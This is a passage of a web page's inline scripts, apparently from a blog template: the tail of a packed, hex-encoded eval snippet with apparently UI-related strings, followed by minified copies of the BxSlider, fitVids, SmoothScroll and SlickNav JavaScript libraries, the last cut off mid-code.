x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link 